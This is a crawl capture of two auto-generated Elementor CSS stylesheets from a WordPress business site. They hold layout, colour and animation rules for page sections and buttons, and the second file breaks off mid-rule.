

--- FILE ---
content_type: text/css
request_url: https://capitalturners.com/wp-content/uploads/elementor/css/post-2412.css?ver=1769699021
body_size: 2850
content:
.elementor-2412 .elementor-element.elementor-element-04fe3e6:not(.elementor-motion-effects-element-type-background), .elementor-2412 .elementor-element.elementor-element-04fe3e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF7070;}.elementor-2412 .elementor-element.elementor-element-04fe3e6 > .elementor-background-overlay{background-color:#202449C7;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-04fe3e6 > .elementor-container{max-width:500px;min-height:300px;}.elementor-2412 .elementor-element.elementor-element-04fe3e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-34px;margin-bottom:-34px;}.elementor-2412 .elementor-element.elementor-element-b37a9b9 > .elementor-container{text-align:start;}.elementor-2412 .elementor-element.elementor-element-b37a9b9{margin-top:-261px;margin-bottom:-7px;padding:-16px -16px -16px -16px;}.elementor-2412 .elementor-element.elementor-element-3584e12:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-3584e12.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-54px;}.elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-element-populated, .elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-element-populated > .elementor-background-overlay, .elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 86px;--e-column-margin-right:23px;--e-column-margin-left:86px;padding:-6px -6px -6px -3px;}.elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-b403c07 > .elementor-widget-container{--e-transform-scale:0.9;margin:-2px -2px -2px -5px;padding:40px 0px 20px 0px;}.elementor-2412 .elementor-element.elementor-element-b403c07{text-align:center;}.elementor-2412 .elementor-element.elementor-element-b403c07 .elementor-heading-title{color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-29c0c64 > .elementor-widget-container{--e-transform-translateX:40px;--e-transform-translateY:-22px;--e-transform-scale:0.9;margin:94px 0px 0px -28px;padding:-4px 0px 40px 0px;}.elementor-2412 .elementor-element.elementor-element-29c0c64{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button{color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button.qodef-layout--filled{background-color:#FFBC57;}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button:hover{color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button.qodef-layout--filled:not(.qodef-hover--reveal):hover{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button.qodef-layout--outlined:not(.qodef-hover--reveal):hover{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button.qodef-layout--filled.qodef-hover--reveal:after{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button.qodef-layout--outlined.qodef-hover--reveal:after{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-37337ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2412 .elementor-element.elementor-element-87cf479{margin-top:-99px;margin-bottom:-99px;padding:80px 0px 80px 0px;}.elementor-2412 .elementor-element.elementor-element-e004292{margin-top:-117px;margin-bottom:-117px;padding:0px 140px 0px 140px;}.elementor-bc-flex-widget .elementor-2412 .elementor-element.elementor-element-6816aa1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2412 .elementor-element.elementor-element-6816aa1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2412 .elementor-element.elementor-element-6816aa1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-6816aa1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-eb74d5a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2412 .elementor-element.elementor-element-5ddf5c5 > .elementor-element-populated{margin:20px -36px 20px 20px;--e-column-margin-right:-36px;--e-column-margin-left:20px;}.elementor-2412 .elementor-element.elementor-element-78b5f5d{text-align:center;}.elementor-2412 .elementor-element.elementor-element-78b5f5d .elementor-heading-title{color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-9502941 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-9502941{text-align:center;}.elementor-2412 .elementor-element.elementor-element-9502941 .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-2412 .elementor-element.elementor-element-1e09290 .elementor-button{background-color:var( --e-global-color-astglobalcolor1 );font-weight:700;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-radius:-1px -1px -1px -1px;padding:-1px -1px -1px -1px;}.elementor-2412 .elementor-element.elementor-element-1e09290 .elementor-button:hover, .elementor-2412 .elementor-element.elementor-element-1e09290 .elementor-button:focus{background-color:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor1 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-2412 .elementor-element.elementor-element-1e09290 > .elementor-widget-container{--e-transform-translateY:117px;margin:37px 37px 37px 37px;}.elementor-2412 .elementor-element.elementor-element-1e09290 .elementor-button:hover svg, .elementor-2412 .elementor-element.elementor-element-1e09290 .elementor-button:focus svg{fill:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-8ad9b01:not(.elementor-motion-effects-element-type-background), .elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://capitalturners.com/wp-content/uploads/2022/11/Untitled-2.jpg");background-position:center left;background-size:cover;}.elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-background-overlay{background-color:var( --e-global-color-astglobalcolor0 );opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-container{max-width:910px;}.elementor-2412 .elementor-element.elementor-element-8ad9b01{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:108px;margin-bottom:108px;padding:45px 0px 45px 0px;}.elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-shape-bottom svg{width:calc(111% + 1.3px);height:78px;}.elementor-2412 .elementor-element.elementor-element-8a6c283 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-bc-flex-widget .elementor-2412 .elementor-element.elementor-element-0fa0055.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2412 .elementor-element.elementor-element-0fa0055.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2412 .elementor-element.elementor-element-0fa0055 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2412 .elementor-element.elementor-element-bac183f > .elementor-widget-container{padding:100px 100px 100px 100px;}.elementor-2412 .elementor-element.elementor-element-bac183f{text-align:center;}.elementor-2412 .elementor-element.elementor-element-bac183f .elementor-heading-title{text-shadow:0px 0px 7px rgba(0, 0, 0, 0.86);color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2412 .elementor-element.elementor-element-ea6bc1a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2412 .elementor-element.elementor-element-ea6bc1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button{color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button.qodef-layout--filled{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button:hover{color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button.qodef-layout--filled:not(.qodef-hover--reveal):hover{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button.qodef-layout--outlined:not(.qodef-hover--reveal):hover{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button.qodef-layout--filled.qodef-hover--reveal:after{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-8c56a59 .qodef-qi-button.qodef-layout--outlined.qodef-hover--reveal:after{background-color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-ac0c0af{margin-top:-163px;margin-bottom:-163px;padding:80px 0px 80px 0px;}.elementor-2412 .elementor-element.elementor-element-077aacb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2412 .elementor-element.elementor-element-3d95922{width:auto;max-width:auto;text-align:start;}.elementor-2412 .elementor-element.elementor-element-3d95922 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor1 );margin:0px 0px 0px 0px;padding:1px 15px 3px 20px;border-radius:5px 5px 5px 5px;}.elementor-2412 .elementor-element.elementor-element-3d95922 .elementor-heading-title{font-weight:500;color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-ec015b8{padding:20px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-3a2c430:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2412 .elementor-element.elementor-element-3a2c430 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2412 .elementor-element.elementor-element-3a2c430 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2412 .elementor-element.elementor-element-3a2c430 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-bb0ac48 > .elementor-widget-container{margin:8px 8px 8px 8px;padding:0px 0px 20px 0px;}.elementor-2412 .elementor-element.elementor-element-bb0ac48.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-2412 .elementor-element.elementor-element-bb0ac48.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-2412 .elementor-element.elementor-element-bb0ac48.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-2412 .elementor-element.elementor-element-bb0ac48 .elementor-image-box-wrapper .elementor-image-box-img{width:59%;}.elementor-2412 .elementor-element.elementor-element-bb0ac48 .elementor-image-box-img img{border-style:solid;border-width:2px 2px 2px 2px;border-radius:4px;transition-duration:2s;}.elementor-2412 .elementor-element.elementor-element-f388e30:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2412 .elementor-element.elementor-element-f388e30 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2412 .elementor-element.elementor-element-f388e30 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2412 .elementor-element.elementor-element-f388e30 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-27159dd > .elementor-widget-container{margin:8px 8px 8px 8px;padding:0px 0px 20px 0px;}.elementor-2412 .elementor-element.elementor-element-27159dd.elementor-position-right .elementor-image-box-img{margin-left:31px;}.elementor-2412 .elementor-element.elementor-element-27159dd.elementor-position-left .elementor-image-box-img{margin-right:31px;}.elementor-2412 .elementor-element.elementor-element-27159dd.elementor-position-top .elementor-image-box-img{margin-bottom:31px;}.elementor-2412 .elementor-element.elementor-element-27159dd .elementor-image-box-wrapper .elementor-image-box-img{width:58.8%;}.elementor-2412 .elementor-element.elementor-element-27159dd .elementor-image-box-img img{border-style:solid;border-width:2px 2px 2px 2px;border-radius:3px;transition-duration:2s;}.elementor-2412 .elementor-element.elementor-element-53bd1ed > .elementor-widget-container{padding:20px 0px 0px 133px;}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button{color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button.qodef-layout--filled{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button:hover{color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button.qodef-layout--filled:not(.qodef-hover--reveal):hover{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button.qodef-layout--outlined:not(.qodef-hover--reveal):hover{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button.qodef-layout--filled.qodef-hover--reveal:after{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-2412 .elementor-element.elementor-element-53bd1ed .qodef-qi-button.qodef-layout--outlined.qodef-hover--reveal:after{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-2412 .elementor-element.elementor-element-fe6da00 > .elementor-background-overlay{background-color:var( --e-global-color-astglobalcolor1 );opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-fe6da00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-2412 .elementor-element.elementor-element-9b017bc{text-align:center;}.elementor-2412 .elementor-element.elementor-element-9b017bc .elementor-heading-title{color:#FFFFFF;}.elementor-2412 .elementor-element.elementor-element-6bf3965{margin-top:0px;margin-bottom:-320px;padding:0px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-d1be2d6 .elementor-cta .elementor-cta__bg, .elementor-2412 .elementor-element.elementor-element-d1be2d6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2412 .elementor-element.elementor-element-d1be2d6 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2412 .elementor-element.elementor-element-d1be2d6 .elementor-cta__content{text-align:center;padding:35px 35px 81px 35px;}.elementor-2412 .elementor-element.elementor-element-d1be2d6 .elementor-cta__bg-wrapper{min-height:213px;}.elementor-2412 .elementor-element.elementor-element-d1be2d6 .elementor-cta__title{font-weight:600;font-style:normal;}.elementor-2412 .elementor-element.elementor-element-d1be2d6 .elementor-cta__bg-overlay{mix-blend-mode:lighten;}.elementor-2412 .elementor-element.elementor-element-82f7834 .elementor-cta .elementor-cta__bg, .elementor-2412 .elementor-element.elementor-element-82f7834 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2412 .elementor-element.elementor-element-82f7834 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2412 .elementor-element.elementor-element-82f7834 .elementor-cta__content{text-align:center;}.elementor-2412 .elementor-element.elementor-element-82f7834 .elementor-cta__bg-wrapper{min-height:213px;}.elementor-2412 .elementor-element.elementor-element-82f7834 .elementor-cta__title{font-weight:600;font-style:normal;}.elementor-2412 .elementor-element.elementor-element-82f7834 .elementor-cta__bg-overlay{mix-blend-mode:lighten;}.elementor-2412 .elementor-element.elementor-element-1ce7807 .elementor-cta .elementor-cta__bg, .elementor-2412 .elementor-element.elementor-element-1ce7807 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2412 .elementor-element.elementor-element-1ce7807 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2412 .elementor-element.elementor-element-1ce7807 .elementor-cta__content{text-align:center;padding:35px 35px 59px 35px;}.elementor-2412 .elementor-element.elementor-element-1ce7807 .elementor-cta__bg-wrapper{min-height:213px;}.elementor-2412 .elementor-element.elementor-element-1ce7807 .elementor-cta__bg-overlay{mix-blend-mode:lighten;}.elementor-2412 .elementor-element.elementor-element-9a5bc24{padding:150px 0px 80px 0px;}.elementor-2412 .elementor-element.elementor-element-adb7423{margin-top:-104px;margin-bottom:-104px;padding:80px 0px 80px 0px;}.elementor-2412 .elementor-element.elementor-element-ca3b2ef{text-align:center;}.elementor-2412 .elementor-element.elementor-element-ca3b2ef .elementor-heading-title{color:var( --e-global-color-astglobalcolor1 );}.elementor-2412 .elementor-element.elementor-element-80a26b2{text-align:center;}.elementor-2412 .elementor-element.elementor-element-e13ea33{--spacer-size:10px;}.elementor-2412 .elementor-element.elementor-element-51f5275{text-align:center;}.elementor-2412 .elementor-element.elementor-element-a1eca0a{--e-image-carousel-slides-to-show:5;}.elementor-2412 .elementor-element.elementor-element-0a25847:not(.elementor-motion-effects-element-type-background), .elementor-2412 .elementor-element.elementor-element-0a25847 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-2412 .elementor-element.elementor-element-0a25847{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-12px;margin-bottom:-12px;padding:80px 0px 80px 0px;}.elementor-2412 .elementor-element.elementor-element-0a25847 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2412 .elementor-element.elementor-element-9e07e12.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2412 .elementor-element.elementor-element-23700a1{text-align:center;}.elementor-2412 .elementor-element.elementor-element-15ba192 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-e-image{border-radius:0px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-timeline-layout--vertical-side .qodef-e-side-holder{width:100px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-e-title{color:var( --e-global-color-astglobalcolor1 );text-transform:uppercase;margin-bottom:0px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-e-title:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-e-text{margin-bottom:0px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-timeline--vertical .qodef-e-item:not(:last-child){padding-bottom:0px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-timeline--horizontal .qodef-e-item{padding:0 calc(0px/2);}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-timeline-layout--vertical-side .qodef-e-item-inner{padding:0 0 0 0px;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-timeline-layout--vertical-side .qodef-e-item.qodef-reverse .qodef-e-item-inner{padding:0 0px 0 0;}.elementor-2412 .elementor-element.elementor-element-15ba192 .qodef-e-point .qodef-e-icon-holder{font-size:0px;}.elementor-2412 .elementor-element.elementor-element-73b599d{width:auto;max-width:auto;align-self:center;text-align:center;}.elementor-2412 .elementor-element.elementor-element-73b599d > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor1 );padding:20px 35px 20px 35px;border-radius:5px 5px 5px 5px;}.elementor-2412 .elementor-element.elementor-element-73b599d .elementor-heading-title{text-decoration:underline;color:#FFFFFF;}@media(max-width:1024px){.elementor-2412 .elementor-element.elementor-element-e004292{margin-top:-31px;margin-bottom:-31px;padding:0px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-27159dd .elementor-image-box-wrapper .elementor-image-box-img{width:67.4%;}.elementor-2412 .elementor-element.elementor-element-53bd1ed > .elementor-widget-container{padding:20px 0px 0px 60px;}}@media(max-width:767px){.elementor-2412 .elementor-element.elementor-element-04fe3e6 > .elementor-container{min-height:262px;}.elementor-2412 .elementor-element.elementor-element-04fe3e6{padding:-3px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-b37a9b9{padding:20px 20px 20px 20px;}.elementor-2412 .elementor-element.elementor-element-3584e12 > .elementor-element-populated{margin:156px -1px -1px -1px;--e-column-margin-right:-1px;--e-column-margin-left:-1px;padding:53px 53px 53px 53px;}.elementor-2412 .elementor-element.elementor-element-b403c07 > .elementor-widget-container{--e-transform-translateY:-49px;--e-transform-scale:0.8;margin:-23px -7px -7px -7px;padding:-4px -4px -4px -4px;}.elementor-2412 .elementor-element.elementor-element-29c0c64 > .elementor-widget-container{--e-transform-translateX:-28px;--e-transform-translateY:-19px;--e-transform-scale:0.8;margin:0rem -2rem -2rem -2rem;padding:-19px -19px -19px -19px;}.elementor-2412 .elementor-element.elementor-element-29c0c64 .qodef-qi-button{border-width:0px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-87cf479{margin-top:-82px;margin-bottom:-82px;}.elementor-2412 .elementor-element.elementor-element-e004292{margin-top:8px;margin-bottom:8px;}.elementor-2412 .elementor-element.elementor-element-eb74d5a > .elementor-widget-container{--e-transform-translateY:-4px;margin:25px -7px -7px -6px;padding:-2px -2px -2px -2px;}.elementor-2412 .elementor-element.elementor-element-5ddf5c5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2412 .elementor-element.elementor-element-78b5f5d > .elementor-widget-container{--e-transform-translateY:-31px;--e-transform-scale:0.9;margin:11px 11px 11px 11px;}.elementor-2412 .elementor-element.elementor-element-9502941 > .elementor-widget-container{--e-transform-translateY:-22px;margin:-24px -24px -24px -24px;padding:-11px -11px -11px -11px;}.elementor-2412 .elementor-element.elementor-element-9502941{text-align:center;}.elementor-2412 .elementor-element.elementor-element-1e09290 > .elementor-widget-container{--e-transform-translateY:12px;}.elementor-2412 .elementor-element.elementor-element-8ad9b01:not(.elementor-motion-effects-element-type-background), .elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://capitalturners.com/wp-content/uploads/2022/11/phone.jpg");background-position:center center;background-size:cover;}.elementor-2412 .elementor-element.elementor-element-8ad9b01 > .elementor-shape-bottom svg{height:0px;}.elementor-2412 .elementor-element.elementor-element-8ad9b01{margin-top:-3px;margin-bottom:-3px;}.elementor-bc-flex-widget .elementor-2412 .elementor-element.elementor-element-0fa0055.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2412 .elementor-element.elementor-element-0fa0055.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2412 .elementor-element.elementor-element-0fa0055.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2412 .elementor-element.elementor-element-0fa0055 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2412 .elementor-element.elementor-element-bac183f{text-align:center;}.elementor-2412 .elementor-element.elementor-element-604f2e9{text-align:center;}.elementor-2412 .elementor-element.elementor-element-8c56a59 > .elementor-widget-container{margin:-28px -28px -28px -28px;padding:32px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-ac0c0af{margin-top:-34px;margin-bottom:-34px;}.elementor-2412 .elementor-element.elementor-element-bb0ac48 .elementor-image-box-img{margin-bottom:30px;}.elementor-2412 .elementor-element.elementor-element-f388e30 > .elementor-element-populated{margin:28px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2412 .elementor-element.elementor-element-27159dd .elementor-image-box-img{margin-bottom:31px;}.elementor-2412 .elementor-element.elementor-element-53bd1ed > .elementor-widget-container{margin:-30px -30px -30px -30px;padding:41px 0px 0px 0px;}.elementor-2412 .elementor-element.elementor-element-73b599d .elementor-heading-title{font-size:11px;}}@media(min-width:768px){.elementor-2412 .elementor-element.elementor-element-002e989{width:14.035%;}.elementor-2412 .elementor-element.elementor-element-3584e12{width:69%;}.elementor-2412 .elementor-element.elementor-element-37337ff{width:16.297%;}.elementor-2412 .elementor-element.elementor-element-6816aa1{width:50.651%;}.elementor-2412 .elementor-element.elementor-element-5ddf5c5{width:49%;}.elementor-2412 .elementor-element.elementor-element-8a6c283{width:6.507%;}.elementor-2412 .elementor-element.elementor-element-0fa0055{width:59.826%;}}/* Start custom CSS for section, class: .elementor-element-04fe3e6 */body {
     overflow-x:hidden;
} 
.elementor-shape-bottom {
     bottom: -1px;
     animation: wave 50s cubic-bezier( 0.36, 0.45, 0.63, 0.53) infinite;
     width: 210%;
 } 
@keyframes wave {
   0% {
     margin-left: 0;
   }
     50% {
     margin-left: -1600px;
   }
   100% {
     margin-left: 0px;
   }
 }/* End custom CSS */
/* Start custom CSS for qi_addons_for_elementor_button, class: .elementor-element-29c0c64 */.animatebutton{
   padding-left: 30%;
}/* End custom CSS */
/* Start custom CSS for qi_addons_for_elementor_button, class: .elementor-element-8c56a59 */.animatebutton{
   padding-left: 30%;
}/* End custom CSS */
/* Start custom CSS for qi_addons_for_elementor_button, class: .elementor-element-53bd1ed */.animatebutton{
  \\ padding-left: 42%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://capitalturners.com/wp-content/uploads/elementor/css/post-2563.css?ver=1769701760
body_size: 1238
content:
.elementor-2563 .elementor-element.elementor-element-34a581c:not(.elementor-motion-effects-element-type-background), .elementor-2563 .elementor-element.elementor-element-34a581c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://images.pexels.com/photos/273209/pexels-photo-273209.jpeg?auto=compress&cs=tinysrgb&w=600");background-repeat:no-repeat;background-size:cover;}.elementor-2563 .elementor-element.elementor-element-34a581c > .elementor-background-overlay{background-color:#202449;opacity:0.92;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2563 .elementor-element.elementor-element-34a581c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-2563 .elementor-element.elementor-element-a377c10{padding:0px 0px 0px 0px;}.elementor-2563 .elementor-element.elementor-element-2872b16 img{width:52%;max-width:47%;}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-4fdf086.elementor-social-icon{background-color:#02010100;}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-4fdf086.elementor-social-icon i{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-4fdf086.elementor-social-icon svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-94807ea.elementor-social-icon{background-color:#02010100;}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-94807ea.elementor-social-icon i{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-94807ea.elementor-social-icon svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-2d2cf9e.elementor-social-icon{background-color:#02010100;}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-2d2cf9e.elementor-social-icon i{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-repeater-item-2d2cf9e.elementor-social-icon svg{fill:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-2da5ae7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2563 .elementor-element.elementor-element-2da5ae7 .elementor-widget-container{text-align:center;}.elementor-2563 .elementor-element.elementor-element-a25427d .elementor-heading-title{color:var( --e-global-color-astglobalcolor0 );}.elementor-2563 .elementor-element.elementor-element-74ee413{width:auto;max-width:auto;}.elementor-2563 .elementor-element.elementor-element-74ee413 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2563 .elementor-element.elementor-element-74ee413 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-astglobalcolor0 );fill:var( --e-global-color-astglobalcolor0 